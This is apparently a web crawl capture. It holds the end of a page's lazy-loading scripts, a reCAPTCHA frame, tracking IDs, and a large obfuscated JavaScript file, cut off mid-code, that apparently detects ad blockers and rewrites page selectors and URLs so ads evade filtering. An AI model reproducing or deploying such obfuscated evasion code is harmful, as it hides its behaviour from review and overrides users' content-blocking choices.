          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="so-b9DfiBAkecf9Ut6BcAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805586233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
831230f3-3b2e-474b-933f-9fe90be0e0fc

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
e186b5aa-225a-44db-9271-945f6b78ce49

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/anAuZmZvbnRzLm5ldA.js
body_size: 185022
content:
function a2d(F,d){const h=a2F();return a2d=function(B,K){B=B-0x9c;let L=h[B];return L;},a2d(F,d);}(function(F,d){const Bs=a2d,h=F();while(!![]){try{const B=-parseInt(Bs(0x247))/0x1+parseInt(Bs(0xb47))/0x2+-parseInt(Bs(0xa8e))/0x3+-parseInt(Bs(0xc9e))/0x4*(-parseInt(Bs(0x7c6))/0x5)+parseInt(Bs(0xba6))/0x6*(-parseInt(Bs(0xc6))/0x7)+parseInt(Bs(0x1f6))/0x8+parseInt(Bs(0xa66))/0x9;if(B===d)break;else h['push'](h['shift']());}catch(K){h['push'](h['shift']());}}}(a2F,0x477e3),((()=>{const ND=a2d;var F={0x23b5:(K,L,R)=>{'use strict';const K0=a2d;R['d'](L,{'A':()=>A});let I='',S=K0(0xdca);try{var b;I=null!==(b=document[K0(0xaf1)][K0(0xf0a)](K0(0x7fa)))&&void 0x0!==b?b:K0(0x693);const U=document[K0(0xaf1)][K0(0xf0a)](K0(0x813))||document[K0(0xaf1)][K0(0xf0a)](K0(0xbf2));U&&(S=new URL(U,window[K0(0xe5)][K0(0x313)])[K0(0x300)]);}catch(l){}const A={'version':K0(0xd25),'sdkVersion':I,'endpoint':S,'env':K0(0x91a),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(K,L,R)=>{'use strict';const K1=a2d;R['d'](L,{'R0':()=>A,'WH':()=>S,'qj':()=>b,'w4':()=>J,'z3':()=>U}),R(0xbb5);const I={'appendChild':Node[K1(0xa34)][K1(0x9ea)],'insertBefore':Node[K1(0xa34)][K1(0x77e)]};function S(z,Y){const K2=K1;Y[K2(0xeef)]?I[K2(0x77e)][K2(0x258)](Y[K2(0x528)],z,Y[K2(0xeef)]):I[K2(0x9ea)][K2(0x258)](Y[K2(0x25f)],z);}function b(z){const K3=K1;I[K3(0x9ea)][K3(0x258)](document[K3(0xc94)],z);}function A(z){const K4=K1,Y=document[K4(0x5c9)](z[K4(0x530)]);for(const N of z[K4(0x3d1)]())Y[K4(0xace)](N,z[K4(0xf0a)](N));return Y[K4(0xe34)]=z[K4(0xe34)],Y;}function U(){const K5=K1;try{if(null!=window[K5(0xc7a)][K5(0x210)]&&K5(0xc23)===window[K5(0xc7a)][K5(0x210)][K5(0xc23)][K5(0x436)])return!0x0;}catch(z){}return!0x1;}const J=z=>{const K6=K1;try{const Y=new CSSStyleSheet();Y[K6(0x985)](K6(0x3fd));const N=Y[K6(0xc43)][0x0][K6(0xedd)];Y[K6(0xc43)][0x0][K6(0xedd)]=z;const u=Y[K6(0xc43)][0x0][K6(0xedd)];return u===N||u[K6(0xd2d)]()===z[K6(0xd2d)]()?z:u;}catch(k){return z;}};},0xff7:(K,L,R)=>{'use strict';const K7=a2d;R['d'](L,{'FA':()=>O,'H4':()=>Q,'Ki':()=>F0,'jy':()=>M});var I=R(0x1d7d),S=R(0x4c5),U=R(0x215e),J=R(0x1974),z=R(0x1fbd),Y=R(0x1b34),N=R(0xbb5),P=R(0x261a);let H,j;const T=K7(0x335),V=K7(0xbb);let X=0x0;function G(){const K8=K7;return![K8(0x42a),K8(0xe98)][K8(0xd14)](F1=>location[K8(0xc62)][K8(0x882)](F1))&&!window[K8(0xca3)];}function O(){const K9=K7;return S['A'][K9(0x7b0)](V)||X[K9(0x1ee)]();}async function Q(F1){const KF=K7;return KF(0xcf)===S['A'][KF(0x7b0)](KF(0xc11),!0x1)||!(!(window[KF(0xe5)][KF(0xda4)]+window[KF(0xe5)][KF(0x439)])[KF(0xcb)](KF(0x2b0))&&KF(0xcf)!==S['A'][KF(0x7b0)](KF(0x2b0),!0x1))||(void 0x0!==H?H:G()&&(0x0,Y['aX'])()?(H=!0x0,W(F1)[KF(0x56b)](F2=>{const Kd=KF;let [F3,F4]=F2;H=F3,X=F4,S['A'][Kd(0x824)](V,X[Kd(0x1ee)]()),(0x0,Y['uD'])(F3);}),!0x0):([H,X]=await W(F1),S['A'][KF(0x824)](V,X[KF(0x1ee)]()),(0x0,Y['uD'])(H),H));}async function M(F1){const Kh=K7;return Kh(0xcf)===S['A'][Kh(0x7b0)](Kh(0xc11),!0x1)||(void 0x0!==j?j:G()&&![Kh(0xf2),Kh(0xe98)][Kh(0xd14)](F2=>location[Kh(0xc62)][Kh(0x882)](F2))&&Kh(0xcf)===S['A'][Kh(0x7b0)](T)?(D(F1)[Kh(0x56b)](F2=>{const KB=Kh;j=F2,S['A'][KB(0x824)](T,F2[KB(0x1ee)]());}),!0x0):(j=await D(F1),S['A'][Kh(0x824)](T,j[Kh(0x1ee)]()),j));}async function W(F1){return await(async function(){const KK=a2d;let F2=!0x1;try{const F3=document[KK(0x5c9)](KK(0x1af));F3[KK(0xace)]('id',KK(0x388)),document[KK(0xc94)][KK(0x9ea)](F3),F3[KK(0xace)](KK(0xb68),KK(0x2a6));const F4=['ad',KK(0x4ed),KK(0x388),KK(0xd82),KK(0x1c1),KK(0xa46),KK(0xa63),KK(0x370),KK(0xb8d),KK(0x395),KK(0xbaf),KK(0x102),KK(0x28e),KK(0x124),KK(0x364),KK(0x519),KK(0xcda),KK(0xc45),KK(0xd07)];for(const F5 of F4){F3[KK(0x7b7)]=F5,await(0x0,J['c'])(F7=>setTimeout(F7,0x1));const F6=window[KK(0x1c3)](F3);if(KK(0x789)===F6[KK(0xe32)]||KK(0x385)===F6[KK(0x3cd)]){I['A'][KK(0x3a0)](KK(0xe81)),F2=!0x0;break;}}document[KK(0xc94)][KK(0x394)](F3);}catch(F7){I['A'][KK(0x3a0)](KK(0x965)[KK(0x68b)](F7));}return F2;}())?[!0x0,0x1]:await(async function(){const KL=a2d,F2=XMLHttpRequest[KL(0x1ee)]();return!(!F2[KL(0xcb)](KL(0xccb))||!F2[KL(0xcb)](KL(0x7aa)))&&(I['A'][KL(0x3a0)](KL(0xef3)),!0x0);}())?[!0x0,0x2]:await async function(F2){const KR=a2d,F3=[];if(F2){for(const F5 of F2)KR(0xab3)===F5[KR(0x3c6)]&&F3[KR(0xf29)]({'url':F5[KR(0xd3b)]});}const F4=window[KR(0xe5)][KR(0xc62)][KR(0x882)](KR(0x44d));return F4?F3[KR(0xf29)]({'url':KR(0xb84)}):(F3[KR(0xf29)]({'url':KR(0x7f4),'mustIncludeStrings':[KR(0x1c1)],'mustExcludeStrings':[KR(0x115)]}),U['A'][KR(0x955)]()||F3[KR(0xf29)]({'url':KR(0x272),'mustIncludeStrings':[KR(0xab5)],'mustExcludeStrings':[KR(0x115)]})),(await Promise[KR(0xc55)]([...F3[KR(0x889)](F6=>q(F6[KR(0xd3b)],F6[KR(0xf3c)],F6[KR(0x8c0)])),F4?C():Z()]))[KR(0xd14)](F6=>F6);}(F1)?[!0x0,0x3]:[!0x1,0x0];}async function D(F1){const KU=K7;return!await async function(F2){const KI=a2d,F3=F2[KI(0x3e1)]||[],F4=await Promise[KI(0xc55)](F2[KI(0xd3b)][KI(0x889)](async F5=>{const KA=KI;try{return await(0x0,J['c'])((F6,F7)=>{const KS=a2d;if(KS(0x91c)===F2[KS(0x3c6)]){const F8=new XMLHttpRequest();F8[KS(0xb7b)](KS(0x99c),()=>{const Kb=KS;0x4===F8[Kb(0x368)]&&(F8[Kb(0x77a)]>=0xc8&&F8[Kb(0x77a)]<0x12c||F3[Kb(0xcb)](F8[Kb(0x77a)])?F6():F7());}),F8[KS(0xb7b)](KS(0xe36),()=>F7()),F8[KS(0xcd4)](KS(0x7bd),F5),F8[KS(0x900)]();}else{if(KS(0x17e)===F2[KS(0x3c6)]){if(U['A'][KS(0x691)]())q(F5)[KS(0x56b)](F9=>F9?F7():F6())[KS(0x71f)](F7);else{const F9=new Image();F9[KS(0xb7b)](KS(0x35b),()=>F6()),F9[KS(0xb7b)](KS(0xe36),()=>F7()),F9[KS(0xbf2)]=F5;}}else{if(KS(0x960)===F2[KS(0x3c6)]){const FF=document[KS(0x5c9)](KS(0x960));FF[KS(0xb7b)](KS(0x35b),()=>F6()),FF[KS(0xb7b)](KS(0xe36),()=>F7()),FF[KS(0xbf2)]=F5,document[KS(0xc94)][KS(0x9ea)](FF);}}}}),!0x0;}catch(F6){return(0x0,z['I1'])()?(I['A'][KA(0x3a0)](KA(0x877)[KA(0x68b)](F2[KA(0xd3b)])),!0x0):(I['A'][KA(0x3a0)](KA(0xbf)[KA(0x68b)](F2[KA(0xd3b)],KA(0x6d2))),!0x1);}}));return F4[0x0]!==F4[0x1];}(null!=F1?F1:{'type':KU(0x17e),'url':[KU(0xa9d),KU(0xba5)]});}async function q(F1){const Kl=K7;let F2=arguments[Kl(0x310)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],F3=arguments[Kl(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const F4=await N['A'][Kl(0x7b0)]()[Kl(0x56c)][Kl(0x258)](window,F1);if(F4[Kl(0x6d0)])return!0x0;if(null===F4[Kl(0xe03)]&&Kl(0x3e4)===F4[Kl(0x3c6)])return!0x0;if(F4[Kl(0x77a)]<0xc8||F4[Kl(0x77a)]>=0x12c)return!0x0;const F5=await F4[Kl(0xbba)]();if(0x0===F5[Kl(0x310)])return!0x0;if(!F2[Kl(0xdc7)](F6=>F5[Kl(0xcb)](F6)))return!0x0;if(F3[Kl(0xd14)](F6=>F5[Kl(0xcb)](F6)))return!0x0;}catch(F6){return(0x0,z['I1'])()?(I['A'][Kl(0x3a0)](Kl(0xeaa)[Kl(0x68b)](F1)),!0x1):(I['A'][Kl(0x3a0)](Kl(0x348)[Kl(0x68b)](F1,Kl(0x8d8))),!0x0);}return!0x1;}async function C(){const KJ=K7,F1=document[KJ(0x5c9)](KJ(0x593)),F2=await(0x0,J['c'])((F3,F4)=>{const Kz=KJ;var F5;F1[Kz(0xb68)][Kz(0xb81)](Kz(0x8be),'0'),F1[Kz(0xb68)][Kz(0xb81)](Kz(0xd0),'0'),F1[Kz(0xb68)][Kz(0xb81)](Kz(0x3cd),Kz(0x385)),F1[Kz(0xb68)][Kz(0xb81)](Kz(0x426),Kz(0x789)),document[Kz(0xc94)][Kz(0x9ea)](F1);const F6=null===(F5=P['A'][Kz(0x7b0)](window)[Kz(0x8eb)][Kz(0x7b0)][Kz(0x258)](F1,window))||void 0x0===F5?void 0x0:F5[Kz(0x69f)];if(!F6)return F3(!0x1);F6[Kz(0xe10)][Kz(0xcd4)](),F6[Kz(0xe10)][Kz(0xeb6)](Kz(0x5e3)),F6[Kz(0xe10)][Kz(0xd2)]();const F7=F6[Kz(0xe10)][Kz(0x5c9)](Kz(0x960));F7[Kz(0xace)](Kz(0xbf2),Kz(0xb84)),F7[Kz(0xb7b)](Kz(0x35b),()=>F3(!0x1)),F7[Kz(0xb7b)](Kz(0xe36),()=>F3(!0x0)),F6[Kz(0xe10)][Kz(0xc94)][Kz(0x9ea)](F7);});return F1[KJ(0xb2)](),F2;}async function Z(){const Kn=K7,F1=document[Kn(0x5c9)](Kn(0x593)),F2=await(0x0,J['c'])((F3,F4)=>{const KY=Kn;var F5;F1[KY(0xb68)][KY(0xb81)](KY(0x8be),'0'),F1[KY(0xb68)][KY(0xb81)](KY(0xd0),'0'),F1[KY(0xb68)][KY(0xb81)](KY(0x3cd),KY(0x385)),F1[KY(0xb68)][KY(0xb81)](KY(0x426),KY(0x789)),document[KY(0xc94)][KY(0x9ea)](F1);const F6=null===(F5=P['A'][KY(0x7b0)](window)[KY(0x8eb)][KY(0x7b0)][KY(0x258)](F1,window))||void 0x0===F5?void 0x0:F5[KY(0x69f)];if(!F6)return F3(!0x0);F6[KY(0xe10)][KY(0xcd4)](),F6[KY(0xe10)][KY(0xeb6)](KY(0x5e3)),F6[KY(0xe10)][KY(0xd2)]();const F7=F6[KY(0xe10)][KY(0x5c9)](KY(0x960));F7[KY(0xace)](KY(0xbf2),KY(0x7f4)),F7[KY(0xb7b)](KY(0x35b),()=>{const KN=KY;try{var F8;const F9=F6[KN(0x1c1)];if(!F9)return F3(!0x0);if(!(null===(F8=Object[KN(0xba7)](F9,KN(0xd5d)))||void 0x0===F8?void 0x0:F8[KN(0x824)]))return F3(!0x0);F3(!0x1);}catch(FF){return F3(!0x0);}}),F7[KY(0xb7b)](KY(0xe36),()=>F3(!0x0)),F6[KY(0xe10)][KY(0xc94)][KY(0x9ea)](F7);});return F1[Kn(0xb2)](),F2;}function F0(){const Ku=K7,F1=S['A'][Ku(0x7b0)](Ku(0xc6d),!0x1,Ku(0x636));return!!F1&&!!F1[Ku(0xa72)](',')[0x4];}},0x215e:(K,L,R)=>{'use strict';const Ko=a2d;R['d'](L,{'A':()=>I});class I{static[Ko(0xc23)](){const Ke=Ko;try{if(null!=window[Ke(0xc7a)][Ke(0x210)]&&Ke(0xc23)===window[Ke(0xc7a)][Ke(0x210)][Ke(0xc23)][Ke(0x436)])return!0x0;}catch(S){}return!0x1;}static[Ko(0x955)](){const Kk=Ko;try{if(I[Kk(0xc23)]())return!0x1;const S=navigator[Kk(0x9ae)][Kk(0xd2d)](),b=[Kk(0x8cd)];return![Kk(0x7f2),Kk(0x8d9),Kk(0xe79),Kk(0xeee),Kk(0x6d7),Kk(0x43c),Kk(0x434),Kk(0xe3),Kk(0x1eb),Kk(0x7b6),Kk(0xb17),Kk(0xe62),Kk(0xc13)][Kk(0xd14)](A=>S[Kk(0xcb)](A))&&b[Kk(0xd14)](A=>S[Kk(0xcb)](A));}catch(A){}return!0x1;}static[Ko(0xe4b)](){const KP=Ko;try{if(I[KP(0xc23)]())return!0x1;const S=navigator[KP(0x9ae)][KP(0xd2d)]();if(S[KP(0xcb)](KP(0x8f8))||S[KP(0xcb)](KP(0xac4)))return!0x0;const b=[KP(0x1eb)];return![KP(0x7f2),KP(0x8d9),KP(0xe79),KP(0xeee),KP(0x6d7),KP(0x43c),KP(0x434),KP(0xe3),KP(0x7b6),KP(0xb17),KP(0xe62),KP(0xc13)][KP(0xd14)](A=>S[KP(0xcb)](A))&&b[KP(0xd14)](A=>S[KP(0xcb)](A));}catch(A){}return!0x1;}static[Ko(0x691)](){const KH=Ko;try{const S=navigator[KH(0x9ae)][KH(0xd2d)]();return S[KH(0xcb)](KH(0x92a))&&S[KH(0xcb)](KH(0x1db));}catch(b){}return!0x1;}static[Ko(0x49d)](){const Kx=Ko;try{return navigator[Kx(0x9ae)][Kx(0xd2d)]()[Kx(0xcb)](Kx(0x715));}catch(S){}return!0x1;}static[Ko(0x4f4)](){const Kv=Ko;return navigator[Kv(0x9ae)][Kv(0xd2d)]()[Kv(0xcb)](Kv(0xb65));}}},0x140b:(K,L,R)=>{'use strict';const KE=a2d;R['d'](L,{'H$':()=>J,'Tq':()=>U,'fd':()=>z});var I=R(0x4c5);const S=KE(0x4c1),b=0x927c0,A=()=>{const Kj=KE,Y=I['A'][Kj(0x7b0)](S);if(Y)try{const N=Date[Kj(0x7be)](),u=JSON[Kj(0x82c)](atob(Y))[Kj(0x65c)](k=>k[Kj(0xd4d)]+b>N);I['A'][Kj(0x824)](S,btoa(JSON[Kj(0xa41)](u)));}catch(k){}},U=()=>!window[KE(0xe5)][KE(0xc62)][KE(0x882)](KE(0xe98)),J=Y=>{const Ky=KE;A();const N=I['A'][Ky(0x7b0)](S);if(N)try{const u=JSON[Ky(0x82c)](atob(N)),k=Date[Ky(0x7be)](),P=u[Ky(0x8a9)](H=>H[Ky(0xd3b)]===Y);if(!P||P[Ky(0xd4d)]+b<k)return;return P[Ky(0x54b)];}catch(H){return;}},z=(Y,N)=>{const KT=KE;A();const u=I['A'][KT(0x7b0)](S);try{const k=u?JSON[KT(0x82c)](atob(u)):[],P=k[KT(0xf06)](H=>H[KT(0xd3b)]===Y);-0x1!==P?(k[P][KT(0x54b)]=N,k[P][KT(0xd4d)]=Date[KT(0x7be)]()):k[KT(0xf29)]({'url':Y,'timestamp':Date[KT(0x7be)](),'blocked':N}),I['A'][KT(0x824)](S,btoa(JSON[KT(0xa41)](k)));}catch(H){}};},0x1fc3:(K,L,R)=>{'use strict';const KC=a2d;R['d'](L,{'A1':()=>P,'AG':()=>k,'M5':()=>T,'VE':()=>y,'VL':()=>u,'vR':()=>x,'z9':()=>N});var I=R(0x6f7),S=R(0x23b5),b=R(0x261a),A=R(0x1fae),U=R(0x1791),l=R(0x14a1),J=R(0x1d7d),z=R(0x215e),n=R(0x197c),Y=R(0x140b);function N(V){const KV=a2d,X=null==V?void 0x0:V[KV(0x889)]((g,G)=>({'autoRecovery':g,'configIndex':G}))[KV(0x65c)](g=>{const KX=KV;let {autoRecovery:G}=g;return G[KX(0x8c2)];})[KV(0x8a9)](g=>{const Kg=KV;let {autoRecovery:G}=g;if(!G[Kg(0x39d)])return!0x0;try{if(eval(G[Kg(0x39d)][Kg(0x958)]))return!0x0;}catch(O){J['A'][Kg(0x3a0)](Kg(0xc64),O);}return!0x1;});return X;}function u(V,X,g){const KG=a2d;try{const G=(0x0,I['Wq'])({'protectUrlContext':X,'url':g,'kind':I['MN'][KG(0xf18)],'endpoint':S['A'][KG(0x31a)]}),O=KG(0xf56)[KG(0x68b)](G,'\x22]');if(!b['A'][KG(0x7b0)](V)[KG(0x148)][KG(0x258)](V[KG(0xe10)][KG(0xc94)],O)){const Q=V[KG(0xe10)][KG(0x5c9)](KG(0x7a0));Q[KG(0x3ad)]=KG(0xc58),Q['as']=KG(0x960),b['A'][KG(0x7b0)](V)[KG(0xe7f)][KG(0x824)][KG(0x258)](Q,G),V[KG(0xe10)][KG(0xc94)][KG(0x9ea)](Q);}}catch(i){}}const o=[];let e=!0x1;function k(V,X,g){const KO=a2d;o[KO(0xf29)](g),e||(e=!0x0,function G(){const KQ=KO,O=o[KQ(0x1b1)]();if(!O)return void(e=!0x1);const Q=V[KQ(0xe10)][KQ(0x5c9)](KQ(0x960));Q[KQ(0xbf2)]=(0x0,I['Wq'])({'protectUrlContext':X,'url':O[KQ(0xbf2)],'kind':I['MN'][KQ(0xf18)],'endpoint':S['A'][KQ(0x31a)]});for(const {name:i,value:f}of Array[KQ(0x69c)](O[KQ(0x181)]))KQ(0xbf2)!==i&&Q[KQ(0xace)](i,f);O[KQ(0xfd)]||O[KQ(0x3d5)]?(Q[KQ(0xb7b)](KQ(0x35b),()=>{const Ki=KQ;O[Ki(0xe21)](new Event(Ki(0x35b)));}),Q[KQ(0xb7b)](KQ(0xe36),()=>{const Kf=KQ,M=new Event(Kf(0xe36));M[Kf(0x6ba)]=!0x0,O[Kf(0xe21)](M);}),V[KQ(0xe10)][KQ(0xc94)][KQ(0x9ea)](Q),G()):(Q[KQ(0xb7b)](KQ(0x35b),()=>{const KM=KQ;O[KM(0xe21)](new Event(KM(0x35b))),G();}),Q[KQ(0xb7b)](KQ(0xe36),()=>{const Kp=KQ,M=new Event(Kp(0xe36));M[Kp(0x6ba)]=!0x0,O[Kp(0xe21)](M),G();}),V[KQ(0xe10)][KQ(0xc94)][KQ(0x9ea)](Q));}());}async function P(V,X,g){const Kc=a2d;if(!(0x0,Y['Tq'])())return await H(V,X,g);const G=(0x0,Y['H$'])(g);if(void 0x0!==G)return H(V,X,g)[Kc(0x56b)](Q=>{(0x0,Y['fd'])(g,Q);}),G;const O=await H(V,X,g);return(0x0,Y['fd'])(g,O),O;}async function H(V,X,g){const KW=a2d;if(z['A'][KW(0xe4b)]()&&z['A'][KW(0x4f4)]())return await(0x0,n['p'])(X,g);const G=V[KW(0xe10)][KW(0x5c9)](KW(0x7a0));G[KW(0x3ad)]=KW(0xc58),G['as']=KW(0x960),b['A'][KW(0x7b0)](V)[KW(0xe7f)][KW(0x824)][KW(0x258)](G,g);const O=new Promise(Q=>{const Ka=KW;G[Ka(0xb7b)](Ka(0x35b),()=>{const Km=Ka;try{V[Km(0xe10)][Km(0xc94)][Km(0x394)](G);}catch(i){}Q(!0x1);}),G[Ka(0xb7b)](Ka(0xe36),()=>{const KD=Ka;try{V[KD(0xe10)][KD(0xc94)][KD(0x394)](G);}catch(i){}Q(!0x0);});});return V[KW(0xe10)][KW(0xc94)][KW(0x9ea)](G),O;}function x(V,X,g){const Kq=a2d;if(g[Kq(0x313)]&&g[Kq(0x482)]instanceof Element&&!g[Kq(0x482)][Kq(0x72f)]){g[Kq(0x482)][Kq(0x72f)]=!0x0;const G=(0x0,I['Wq'])({'protectUrlContext':V,'url':g[Kq(0x313)],'kind':I['MN'][Kq(0x216)],'endpoint':S['A'][Kq(0x31a)]}),O=X[Kq(0xe10)][Kq(0x5c9)](Kq(0x7a0));Array[Kq(0x69c)](g[Kq(0x482)][Kq(0x181)])[Kq(0x2a1)](Q=>{const Kt=Kq;O[Kt(0xace)](Q[Kt(0x436)],Q[Kt(0x35d)]);}),b['A'][Kq(0x7b0)](X)[Kq(0xe7f)][Kq(0x824)][Kq(0x258)](O,G),O[Kq(0x72f)]=!0x0,g[Kq(0x482)][Kq(0xb40)](Kq(0xd81),O);}}const v=[KC(0x1d2),KC(0x904),KC(0x9b0),KC(0x79c),KC(0x559),KC(0x45e),KC(0xd28),KC(0x5b0),KC(0xe1a),KC(0x18e),KC(0xd6d),KC(0x612)],E=0x3,j=V=>{const Kr=KC;var X;if(Kr(0x789)!==V[Kr(0xb68)][Kr(0xe32)]||!V[Kr(0x78b)][Kr(0xcb)](Kr(0x722)))return!0x1;if(V[Kr(0x78b)][Kr(0x310)]>0x2710)return!0x0;const g=null!==(X=V[Kr(0xedd)])&&void 0x0!==X?X:'';return v[Kr(0x65c)](G=>g[Kr(0xcb)](G))[Kr(0x310)]>=E;},y=(V,X,g)=>{const KZ=KC,G=W=>(0x0,A['Bo'])(X,W),O=W=>(0x0,A['pI'])(X,W),Q=W=>(0x0,A['yu'])(X,W);try{for(const W of Array[KZ(0x69c)](g))if(W instanceof CSSStyleRule){if(!0x0!==W[KZ(0x72f)]){var f;if(!j(W)||null!==(f=X[KZ(0x1d3)])&&void 0x0!==f&&f[KZ(0xd14)](m=>{const Kw=KZ;var D;return null===(D=W[Kw(0xedd)])||void 0x0===D?void 0x0:D[Kw(0xcb)](m);})){var M,p;const m=(0x0,U['Qw'])({'protectUrlContext':V,'selector':null!==(M=W[KZ(0xedd)])&&void 0x0!==M?M:'','idFilter':D=>(0x0,A['Bo'])(X,D),'attributeFilter':D=>(0x0,A['yu'])(X,D)});W[KZ(0xedd)]=null!==(p=W[KZ(0xedd)])&&void 0x0!==p&&p[KZ(0xcb)](KZ(0x640))?m:''[KZ(0x68b)](W[KZ(0xedd)],',')[KZ(0x68b)](m);}for(let D=0x0;D<W[KZ(0xb68)][KZ(0x310)];D++){const q=W[KZ(0xb68)][D],C=W[KZ(0xb68)][q];KZ(0x544)==typeof C&&C[KZ(0xcb)](KZ(0xba9))&&(W[KZ(0xb68)][q]=(0x0,U['oY'])({'protectUrlContext':V,'value':C,'idFilter':G,'urlFilter':O,'attributeFilter':Q}));}}y(V,X,W[KZ(0xc43)]),W[KZ(0x72f)]=!0x0;}else(W instanceof CSSMediaRule||W instanceof CSSSupportsRule)&&(!0x0!==W[KZ(0x72f)]&&y(V,X,W[KZ(0xc43)]),W[KZ(0x72f)]=!0x0);}catch(Z){}},T=(V,X,g)=>{const Ks=KC;if(!(g instanceof Element))return;const G=b['A'][Ks(0x7b0)](window)[Ks(0xa6f)][Ks(0x7b0)][Ks(0x258)](g);if((0x0,A['ts'])(X,G)){const p=b['A'][Ks(0x7b0)](window)[Ks(0xd99)][Ks(0x7b0)][Ks(0x258)](g),c=Ks(0x572)+(0x0,l['md'])(G[Ks(0xd2d)]()),W=new RegExp('<'[Ks(0x68b)](G[Ks(0xd2d)](),Ks(0xe0b)),'gi'),m=new RegExp('</'[Ks(0x68b)](G[Ks(0xd2d)](),'>'),'gi'),D=p[Ks(0x40e)](W,'<'[Ks(0x68b)](c,'$1'))[Ks(0x40e)](m,'</'[Ks(0x68b)](c,'>'));b['A'][Ks(0x7b0)](window)[Ks(0xd99)][Ks(0x824)][Ks(0x258)](g,D);}const O=b['A'][Ks(0x7b0)](window)[Ks(0xa3e)][Ks(0x7b0)][Ks(0x258)](g);(0x0,A['Bo'])(X,O)&&b['A'][Ks(0x7b0)](window)[Ks(0xa3e)][Ks(0x824)][Ks(0x258)](g,(0x0,l['md'])(O));const Q=b['A'][Ks(0x7b0)](window)[Ks(0x733)][Ks(0x7b0)][Ks(0x258)](g);for(const q of Array[Ks(0x69c)](Q))(0x0,A['Bo'])(X,q)&&(Q[Ks(0xe0d)]((0x0,l['md'])(q)),Q[Ks(0xb2)](q));const f=b['A'][Ks(0x7b0)](window)[Ks(0x57f)][Ks(0x7b0)][Ks(0x258)](g);for(const C of Array[Ks(0x69c)](f))if((0x0,A['yu'])(X,C[Ks(0x436)])){const Z=Ks(0x966)+(0x0,l['md'])(C[Ks(0x436)][Ks(0x25a)](0x5)[Ks(0xd2d)]());b['A'][Ks(0x7b0)](window)[Ks(0xf2b)][Ks(0x258)](g,Z,C[Ks(0x35d)]),b['A'][Ks(0x7b0)](window)[Ks(0x1c6)][Ks(0x258)](g,C[Ks(0x436)]);}else(0x0,A['v5'])(X,C[Ks(0x436)],C[Ks(0x35d)])&&b['A'][Ks(0x7b0)](window)[Ks(0xf2b)][Ks(0x258)](g,C[Ks(0x436)],(0x0,l['md'])(C[Ks(0x35d)]));if(g instanceof HTMLAnchorElement){const w=b['A'][Ks(0x7b0)](window)[Ks(0x376)][Ks(0x258)](g,Ks(0x313));if(w&&!(0x0,I['EW'])(w))try{const F0=new URL(w)[Ks(0xc62)];(X[Ks(0x830)][Ks(0xd14)](F1=>F1[Ks(0xd49)](w))||X[Ks(0xec4)][Ks(0xd14)](F1=>F0[Ks(0x882)](F1)))&&b['A'][Ks(0x7b0)](window)[Ks(0xf2b)][Ks(0x258)](g,Ks(0x313),(0x0,I['Wq'])({'protectUrlContext':V,'url':w,'kind':I['MN'][Ks(0xbdc)],'endpoint':S['A'][Ks(0x31a)]}));}catch(F1){}}const M=g[Ks(0x3d1)]()[Ks(0x65c)](F2=>F2[Ks(0xcb)](Ks(0xaec)));M[Ks(0x310)]>0x0&&M[Ks(0x2a1)](F2=>{const L0=Ks;g[L0(0x83e)](F2);});};},0x1d7d:(K,L,R)=>{'use strict';const L1=a2d;R['d'](L,{'A':()=>v});var I,S=R(0x2125),b=R(0x6f7),A=R(0x758),U=R(0x190b),J=R(0x23b5),z=R(0x4c5),Y=R(0x1d4b),N=R(0xff7),k=R(0x848),P=R(0x18f7);const H=L1(0x2fe);var x=function(j){const L2=L1;return j[j[L2(0xa09)]=0x0]=L2(0xa09),j[j[L2(0x428)]=0x1]=L2(0x428),j[j[L2(0x1b0)]=0x2]=L2(0x1b0),j;}(x||{});class v{constructor(j){const L3=L1;var T=this;let V=arguments[L3(0x310)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:x[L3(0x1b0)],X=arguments[L3(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',G=arguments[L3(0x310)]>0x3&&void 